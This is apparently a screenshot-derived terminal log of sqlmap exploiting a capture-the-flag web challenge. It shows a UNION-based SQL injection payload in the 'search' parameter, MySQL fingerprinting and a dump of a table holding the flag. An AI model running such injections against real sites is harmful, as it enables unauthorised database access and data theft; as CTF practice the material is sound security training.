 Cmder
[14:25:18] [INFO] resuming back-end DBMS 'mysql'
[14:25:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=hesperia_planum UNION ALL SELECT NULL,CONCAT(CONCAT('qvzzq','zRyLsekMlDVybWjMLQAXwVaukDPJcSFrrQBjcz
Ga'),'qppvq')-- JpFs
---
[14:25:18] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5
[14:25:18] [INFO] fetching entries of column(s) 'code, id' for table 'code' in database 'alien_code'
Database: alien_code
Table: code
[1 entry]
+--------------------------------------------+----+
| code                                       | id |
+--------------------------------------------+----+
| flag{e945022c-5205-409e-8a0c-a8fe4afd6742} | 0  |
+--------------------------------------------+----+
[14:25:18] [INFO] table 'alien_code.code' dumped to CSV file 'ocal\sqlmap\output\0c2950e9-0776-
44c8-bf2d-af1e7540541c.node3.buuoj.cn\dump\alien_code\code.csv'
[14:25:18] [INFO] fetched data logged to text files under 'cal\sqlmap\output\0c2950e9-0776-44c
8-bf2d-af1e7540541c.node3.buuoj.cn'
[14:25:18] [WARNING] you haven't updated sqlmap for more than 262 days!!!
[*] ending @ 14:25:18 /2020-07-04/